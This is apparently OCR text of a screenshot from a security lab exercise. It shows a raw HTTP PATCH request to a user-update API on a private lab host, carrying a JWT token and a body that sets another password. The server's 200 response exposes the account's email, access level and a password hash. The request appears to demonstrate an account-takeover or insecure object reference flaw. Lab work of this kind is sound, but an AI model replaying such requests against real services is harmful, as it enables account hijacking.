 PATCH /api/v1/user/update/ HTTP/1.1
Host: 10.8.0.2
Content-Length: 164
accept: application/json
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.0.0 Safari/537.36
Content-Type: application/json
token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MmZiYTYxZWQyODAzZWQ0NGU1MDcyODIiLCJleH
AiOjE3MjQwNzM3NDd9.7tsk55I7LN-I2LrE9U0kDIyc8gS4eO1JNm5YP6I_4cw
Sec-GPC: 1
Accept-Language: fr-FR,fr
Origin: http://10.8.0.2
Referer: http://10.8.0.2/
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
{
"id":"62fba63cd2803ed44e507283",
"username":null,
"name":null,
"last_name":null,
"slug":null,
"bio":null,
"job":null,
"password":"robot"
}
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.1
3 Date: Mon, 19 Aug 2024 13:02:25 GMT
4 Content-Type: application/json
5 Content-Length: 401
6 Connection: keep-alive
7 access-control-allow-origin: *
8 access-control-allow-credentials: true
9
10 {
"_id":{
"$oid":"62fba61ed2803ed44e507282"
},
"username":null,
"name":null,
"last_name":null,
"email":"elian.cain@logusus.sec-dojo.com",
"create_date":{
"$date":1660659230140
},
"avatar":null,
"slug":null,
"bio":null,
"job":null,
"password":{
"$binary":
"JDJiJDEyJHE4V01qQk44aktsVXhYSUNFam54NXVDcGgxUXpUdHkzT3pDM1hqNUlQdktNeEFKV0hQQU1D",
"$type":"00"
},
"access_level":1,
"disabled":false,
"id":"62fba61ed2803ed44e507282"
}